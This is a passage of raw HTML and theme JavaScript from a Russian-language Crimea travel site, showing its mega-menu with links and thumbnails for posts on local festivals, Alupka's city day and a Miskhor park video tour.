                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_12_696b40d3b9008" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_13_696b40d3b9047" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="309" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_14_696b40d3b9087" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="355" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_15_696b40d3b90c3" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="38" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_16_696b40d3b90fd" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="377" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_17_696b40d3b9136" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="156" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_18_696b40d3b916f" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="195" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_19_696b40d3b91a7" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="110" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696b40d3b82fa" id="td_uid_20_696b40d3b91e1" data-td_block_id="td_uid_11_696b40d3b82fa" data-td_filter_value="268" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></div></div><div id=td_uid_11_696b40d3b82fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
